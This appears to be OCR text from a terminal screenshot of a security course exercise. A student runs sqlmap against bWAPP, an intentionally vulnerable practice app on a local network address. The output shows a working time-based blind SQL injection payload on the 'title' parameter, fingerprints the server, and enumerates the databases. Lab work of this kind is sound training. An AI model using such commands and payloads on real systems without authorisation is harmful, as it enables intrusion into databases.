 1 2 3 4 2 16:42
root@kali: /home/arsid/RD_homework/lesson_7
File Actions Edit View Help
[*] ending @ 16:40:34 /2023-06-22/
--threads=9 --exclude-sysdbs -time-sec=1 --batch
┌──(root㉿kali)-[/home/arsid/RD_homework/lesson_7]
└─# sqlmap -r BlindBooleanBased.txt --dbs
6 Список
{1.7.6#stable}
databases: 'bWAPP, drupageddon, information_schema, mysql'
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:42:01 /2023-06-22/
[16:42:01] [INFO] parsing HTTP request from 'BlindBooleanBased.txt'
[16:42:01] [WARNING] provided value for parameter 'title' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:42:01] [INFO] resuming back-end DBMS 'mysql'
[16:42:01] [INFO] testing connection to the target URL
[16:42:02] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=' AND (SELECT 7854 FROM (SELECT(SLEEP(5)))SjdC) AND 'JIwE'='JIwE&action=search
---
[16:42:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[16:42:02] [INFO] fetching database names
[16:42:02] [INFO] fetching number of databases
[16:42:02] [INFO] resumed: 4
[16:42:02] [INFO] resumed: information_schema
[16:42:02] [INFO] resumed: bWAPP
[16:42:02] [INFO] resumed: drupageddon
[16:42:02] [INFO] resumed: mysql
available databases [4]:
[*] bWAPP
[*] drupageddon
[*] information_schema
[*] mysql
[16:42:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.194'
[*] ending @ 16:42:02 /2023-06-22/
┌──(root㉿kali)-[/home/arsid/RD_homework/lesson_7]
└─#